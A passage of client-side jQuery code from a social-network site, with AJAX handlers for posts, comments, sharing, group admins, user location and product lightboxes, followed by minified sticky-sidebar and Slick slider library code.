          url: Wo_Ajax_Requests_File(),
          type: 'GET',
          dataType: 'json',
          data: {f:'posts', s:'add-video-view',post_id:post_id},
        })
        .done(function(data) {
          if (data.status == 200) {
            $("span[data-post-video-views="+post_id+"]").text(data.views);
            $("video[data-post-video="+post_id+"]").removeAttr('onplay');
          }
        })
      },5000)
    }
  }
function Wo_DeleteStatus(id){
  if (!id || !confirm('Are you sure you want to delete your status?')) {
    return false;
  }

  $.ajax({
    url: Wo_Ajax_Requests_File(),
    type: 'GET',
    dataType: 'json',
    data: {f: 'status',s:'remove',id:id},
  })
  .done(function(data) {
    if (data.status == 200) {
      location.reload();
      $("[data-status-id='"+id+"']").slideUp(function(){
        $(this).remove();
      })
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function Wo_StoryProgress(){
  $('.mfp-progress-line').html('<span width="0"></span>').find('span').delay(1).queue(function () {
    $(this).css('width', '100%')
  });   
}


function Wo_EditReplyComment(id){
  if (!id) { return false;}
  var self = $("div[data-post-comm-reply-edit='"+id+"']").toggleClass('hidden');  
  //self.find('textarea').val($("div[data-post-comm-reply-text='"+id+"']").text().trim());
}

function Wo_UpdatCommReply(id,event,self){
  if (!id || !event || !self) {
    return false;
  }

  else if (event.keyCode == 13 && event.shiftKey == 0) {
    var text = $(self).val();
    var id   = id;
    $.ajax({
      url: Wo_Ajax_Requests_File() + "?f=posts&s=update-reply",
      type: 'POST',
      dataType: 'json',
      data: {id:id,text:text},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("div[data-post-comm-reply-text='"+id+"']").html(data.text);
        var edit_box = $("div[data-post-comm-reply-edit='"+id+"']").addClass('hidden');
        edit_box.find('textarea').val(data.orginal);
      }
    })
    .fail(function() {
      console.log("error");
    })
    
  }
  else{
    Wo_Get_Mention(self);
  }

}


function Wo_UpdatCommReply_submit(this_btn , id){  
    var text = $(this_btn).siblings('textarea').val();
    console.log(this_btn);
    console.log(text);
    $.ajax({
    url: Wo_Ajax_Requests_File() + "?f=posts&s=update-reply",
    type: 'POST',
    dataType: 'json',
    data: {id:id,text:text},
    })
    .done(function(data) {
    if (data.status == 200) {
        $("div[data-post-comm-reply-text='"+id+"']").html(data.text);
        var edit_box = $("div[data-post-comm-reply-edit='"+id+"']").addClass('hidden');
        edit_box.find('textarea').val(data.orginal);
    }
    })
    .fail(function() {
    console.log("error");
    })      
}

function Wo_HidePost(post_id){
  if (!post_id) {
    return false;
  }

  $.ajax({
    url: Wo_Ajax_Requests_File(),
    type: 'GET',
    dataType: 'json',
    data: {f: 'posts',s:'hide_post',post:post_id},
  })
  .done(function(data) {
    if (data.status == 200) {
      $("#post-"+post_id).slideUp(function(){
        $(this).remove();
      })
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function Wo_SharePost(post_id, owner_id, self){

  if (!post_id || !owner_id || !self) {
    return false;
  }
  $.ajax({
    url: Wo_Ajax_Requests_File(),
    type: 'GET',
    dataType: 'json',
    data: {f: 'posts',s:'share-post',id:post_id,usr:owner_id},
  })
  .done(function(data) {
    if (data.status == 200) {
      $("#post-shared").modal('show');
        setTimeout(function(){
        $("#post-shared").modal('hide');
        $('#post-' + post_id).find('.post-share').slideUp('fast')
      },3000); 
    }
  })
  .fail(function() {
    console.log("error");
  })
  
}

function Wo_SharePostOn(post_id, owner_id,type){

  if (!post_id) {
    return false;
  }
    
    $('#share_post_modal').modal('hide');
    $('#share_post_modal').remove();
    $.ajax({
      url: Wo_Ajax_Requests_File(),
      type: 'GET',
      dataType: 'json',
      data: {f: 'get_share_post',post_id:post_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $('body').append(data.html);
        $('#SearchForInputPostId').val(post_id);
        $('#SearchForInputTypeId').val(owner_id);
        $('#share_post_modal').modal('show');
      }
    })
    .fail(function() {
    })
    .always(function() {
    });
    
}
function SearchFor(self,type){
  name = $(self).val();
  $.ajax({
    url: Wo_Ajax_Requests_File(),
    type: 'GET',
    dataType: 'json',
    data: {f: 'search_for',s:type,name:name},
  })
  .done(function(data) {
    if (data.status == 200) {
      $(self).autocomplete({
        source: data.info,
        select: function (event, ui) {
          //if (type == 'group') {
            $('#SearchForInputTypeId').val(ui.item.id);
          // }
          // else if (type == 'page') {
          //   $('#SearchForInputPage').val(ui.item.id);
          // }
          // else if (type == 'user') {
          //   $('#SearchForInputUser').val(ui.item.id);
          // }
        }
      });
    }
    else{

    }
  })
  .fail(function() {
  })
}

function Wo_AddGroupUserAdmin(member_id, group_id, self){
  if (!member_id || !group_id || !self) {
    return false;
  }
  $.ajax({
    url: Wo_Ajax_Requests_File(),
    type: 'GET',
    dataType: 'json',
    data: {f: 'groups',s:'add_admin',user_id:member_id,group_id:group_id},
  })
  .done(function(data) {
    if (data.status == 200 && data.code == 1) {
      $(self).find('span').html('<i class="fa fa-times-circle-o"></i>');
    }
    else if(data.status == 200 && data.code == 0){
      $(self).find('span').html('<i class="fa fa-plus-square-o"></i>');
    }
  })
  .fail(function() {
    console.log("error");
  })
  
}

function Wo_OpenLighteBox(self ,event){
  if (!self || !event) {
    return false;
  }
  event.stopPropagation();
  var url = $(self).attr('data-href');
  $('#modal_light_box').modal('show').find('.image').attr('src', url);
}

function Wo_UpdateLocation(position) {
  if (!position) {
    return false; 
  }
  $.post(Wo_Ajax_Requests_File() + '?f=save_user_location', {lat: position.coords.latitude, lng:position.coords.longitude}, function(data, textStatus, xhr) {
    if (data.status == 200) {
      return true;
    }
  });
  return false;
}


var Wo_ElementLoad = function(selector, callback){
    $(selector).each(function(){
        if (this.complete || $(this).height() > 0) {
            callback.apply(this);
        }
        else {
            $(this).on('load', function(){
                callback.apply(this);
            });
        }
    });
};


function Wo_NextProductPicture(product_id, id) {
  Wo_CloseLightbox();
  $('body').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $.get(Wo_Ajax_Requests_File(), {f:'get_next_product_image', product_id:product_id, after_image_id:id}, function(data) {
    if (data.status == 200) {
    document.body.style.overflow = 'hidden';
      $('.lightbox-container').html(data.html);
      $( ".changer").fadeIn(200);
    }
  });
}

function Wo_PreviousProductPicture(product_id, id) {
  Wo_CloseLightbox();
  $('body').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $.get(Wo_Ajax_Requests_File(), {f:'get_previous_product_image', product_id:product_id, before_image_id:id}, function(data) {
    if (data.status == 200) {
    document.body.style.overflow = 'hidden';
      $('.lightbox-container').html(data.html);
      $( ".changer").fadeIn(200);
    }
  });
}
function decodeHtml(html) {
    var txt = document.createElement("textarea");
    txt.innerHTML = html;
    return txt.value;
}


function Wo_IsFileAllowedToUpload(filename, allowed) {
    var extension = filename.replace(/^.*\./, '').toLowerCase();
    var allowed_array = allowed.split(',');
    if (isInArray(extension, allowed_array)) {
      return true;
    }
    return false;
}

function isInArray(value, array) {
  return array.indexOf(value) > -1;
}

/*Stickey Sidebar*/
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);



/*Pro users Slider*/
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-left"><polyline points="15 18 9 12 15 6"></polyline></svg></button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-right"><polyline points="9 18 15 12 9 6"></polyline></svg></button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else 